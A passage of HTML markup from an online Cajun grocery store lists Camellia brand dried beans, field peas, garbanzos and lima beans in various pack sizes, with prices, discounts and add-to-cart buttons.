							<div class="button-group">
																										<div class="ras_cart_btn3023">
									<button class="btn-primary" type="button" onclick="cart.add('3023');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3023">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3023','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3023" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3023','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-25-lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-25-lb-Bag-175x175.jpg" alt="Camellia Green Baby Lima Beans 25 lb Bag" title="Camellia Green Baby Lima Beans 25 lb Bag" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-25-lb-bag">Camellia Green Baby Lima Beans 25 lb Bag</a></h4>
              <!--<p>Like all of our beans, Camellia’s Green Baby Lima Beans are non-GMO, gluten-free, and meet the “Hayw..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">80</span><span class="smfont">69</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">107</span><span class="smfont">58</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3026">
									<button class="btn-primary" type="button" onclick="cart.add('3026');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3026">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3026','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3026" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3026','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-cannellini-beans-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Cannellini-Beans-175x175.jpg" alt="Camellia Cannellini Beans 25 lb" title="Camellia Cannellini Beans 25 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-cannellini-beans-1">Camellia Cannellini Beans 25 lb</a></h4>
              <!--<p>Camellia Brand Cannellini Beans are large white beans that cook up creamy and smooth with a nutty fl..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">69</span><span class="smfont">65</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">92</span><span class="smfont">86</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3029">
									<button class="btn-primary" type="button" onclick="cart.add('3029');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3029">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3029','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3029" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3029','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia Brand Dried Black Beans, 1 Pound (Pack of 2)-175x175.jpg" alt="Camellia Black Beans 1lb - 2 Pack" title="Camellia Black Beans 1lb - 2 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-2-pack">Camellia Black Beans 1lb - 2 Pack</a></h4>
              <!--<p>Camellia Brand Dry Black Beans 1lb - 2 PackCamellia - Black Beans 1 pound X 2
Black beans are small..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">94</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">64</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4075">
									<button class="btn-primary" type="button" onclick="cart.add('4075');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4075">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4075','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4075" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4075','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Black-Beans-Pound-6-Pack-175x175.jpg" alt="Camellia Black Beans 1lb - 6 Pack" title="Camellia Black Beans 1lb - 6 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-6-pack">Camellia Black Beans 1lb - 6 Pack</a></h4>
              <!--<p>Camellia Brand Dry Black Beans 1lb - 6 PackCamellia - Black Beans 1 lb.
Black beans are small, oval..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">96</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">92</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4076">
									<button class="btn-primary" type="button" onclick="cart.add('4076');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4076">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4076','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4076" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4076','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Black-Beans-Pound-12-Pack-175x175.jpg" alt="Camellia Brand Dry Black Beans 1lb - 12 Pack" title="Camellia Brand Dry Black Beans 1lb - 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-12-pack">Camellia Brand Dry Black Beans 1lb - 12 Pack</a></h4>
              <!--<p>Camellia Brand Dry Black Beans 1lb - 12 PackCamellia - Black Beans 1 pound X 12
Black beans are sma..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">25</span><span class="smfont">38</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">33</span><span class="smfont">84</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4077">
									<button class="btn-primary" type="button" onclick="cart.add('4077');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4077">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4077','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4077" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4077','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1-lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Field-Peas-2-Pack-175x175.jpg" alt="Camellia Field Peas 1 lb - 2 Pack" title="Camellia Field Peas 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1-lb-2-pack">Camellia Field Peas 1 lb - 2 Pack</a></h4>
              <!--<p>Camellia Brand Dry Field Peas 1 Pound - 2 PackCamellia - Field Peas 1 lb X 2
Like blackeye peas, fi..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">29</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">76</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4090">
									<button class="btn-primary" type="button" onclick="cart.add('4090');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4090">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4090','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4090" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4090','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-brand-dry-field-peas-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Field-Peas-6-Pack-175x175.jpg" alt="Camellia Brand Dry Field Peas 1lb - 6 Pack" title="Camellia Brand Dry Field Peas 1lb - 6 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-brand-dry-field-peas-1lb-6-pack">Camellia Brand Dry Field Peas 1lb - 6 Pack</a></h4>
              <!--<p>Camellia Brand Dry Field Peas 1 Pound - 6 PackCamellia - Field Peas 1 lb X 6
Like blackeye peas, fi..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">28</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4091">
									<button class="btn-primary" type="button" onclick="cart.add('4091');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4091">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4091','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4091" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4091','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Field-Peas-12-Pack-175x175.jpg" alt="Camellia Field Peas 1lb - 12 Pack" title="Camellia Field Peas 1lb - 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1lb-12-pack">Camellia Field Peas 1lb - 12 Pack</a></h4>
              <!--<p>Camellia Brand Dry Field Peas 1 Pound - 12 PackCamellia - Field Peas 1 lb.
Like blackeye peas, fiel..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">70</span><span class="smfont">56</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4092">
									<button class="btn-primary" type="button" onclick="cart.add('4092');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4092">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4092','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4092" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4092','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-chickpeas-1lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Garbanzo-Beans-Chickpeas-2-Pack-175x175.jpg" alt="Camellia Garbanzo Beans Chickpeas 1 lb - 2 Pack" title="Camellia Garbanzo Beans Chickpeas 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-chickpeas-1lb-2-pack">Camellia Garbanzo Beans Chickpeas 1 lb - 2 Pack</a></h4>
              <!--<p>Camellia Brand Dry Garbanzo Beans (Chickpeas) 1lb - 2 PackCamellia - Garbanzo Beans 1 lb.
Garbanzos..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">15</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">88</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4093">
									<button class="btn-primary" type="button" onclick="cart.add('4093');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4093">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4093','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4093" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4093','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-chickpeas-1-lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Garbanzo-Beans-Chickpeas-6-Pack-175x175.jpg" alt="Camellia Garbanzo Beans Chickpeas 1 lb - 6 Pack" title="Camellia Garbanzo Beans Chickpeas 1 lb - 6 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-chickpeas-1-lb-6-pack">Camellia Garbanzo Beans Chickpeas 1 lb - 6 Pack</a></h4>
              <!--<p>Camellia Brand Dry Garbanzo Beans (Chickpeas) 1 Pound - 6 PackCamellia - Garbanzo Beans 1 lb.
Garba..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">55</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">64</span></span></span>
                <span class="saving">-18%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4094">
									<button class="btn-primary" type="button" onclick="cart.add('4094');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4094">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4094','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4094" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4094','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-chickpeas-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Garbanzo-Beans-Chickpeas-12-Pack-175x175.jpg" alt="Camellia Garbanzo Beans Chickpeas 1 lb - 12 Pack" title="Camellia Garbanzo Beans Chickpeas 1 lb - 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-chickpeas-1lb-12-pack">Camellia Garbanzo Beans Chickpeas 1 lb - 12 Pack</a></h4>
              <!--<p>Camellia Brand Dry Garbanzo Beans (Chickpeas) 1 Pound - 12 PackCamellia - Garbanzo Beans 1 lb.
Garb..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">26</span><span class="smfont">46</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">28</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4095">
									<button class="btn-primary" type="button" onclick="cart.add('4095');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4095">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4095','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4095" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4095','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-2-Pack-175x175.jpg" alt="Camellia Green Baby Lima Beans 1 lb - 2 Pack" title="Camellia Green Baby Lima Beans 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-2-pack">Camellia Green Baby Lima Beans 1 lb - 2 Pack</a></h4>
              <!--<p>Camellia Brand Dry Green Baby Lima Beans 1 Pound - 2 PackCamellia - Green Baby Lima Beans 1 lb X 2
..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">06</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">92</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4096">
									<button class="btn-primary" type="button" onclick="cart.add('4096');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4096">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4096','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4096" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4096','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-6-Pack-175x175.jpg" alt="Camellia Green Baby Lima Beans 1lb - 6 Pack" title="Camellia Green Baby Lima Beans 1lb - 6 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-6-pack">Camellia Green Baby Lima Beans 1lb - 6 Pack</a></h4>
              <!--<p>Camellia Brand Dry Green Baby Lima Beans 1 Pound - 6 PackCamellia - Green Baby Lima Beans 1 lb X 6Gr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">93</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">76</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4097">
									<button class="btn-primary" type="button" onclick="cart.add('4097');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4097">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4097','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4097" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4097','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-12-Pack-175x175.jpg" alt="Camellia Green Baby Lima Beans 1 lb - 12 Pack" title="Camellia Green Baby Lima Beans 1 lb - 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
